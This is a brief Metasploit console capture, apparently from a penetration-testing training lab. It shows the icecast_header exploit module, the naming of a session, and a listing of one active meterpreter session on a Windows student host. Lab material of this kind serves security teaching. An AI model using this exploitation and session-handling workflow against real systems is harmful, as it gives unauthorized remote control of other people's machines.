 [*] Unknown command: background
msf6 exploit(windows/http/icecast_header) > sessions -n icecast_win10 -i 1
[*] Session 1 named to icecast_win10
msf6 exploit(windows/http/icecast_header) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  icecast_win10  meterpreter x86/windows  SEC560STUDENT\sec560 @ SEC5  10.130.10.18:8080 -> 10.130
60STUDENT  .10.25:33100 (10.130.10.25)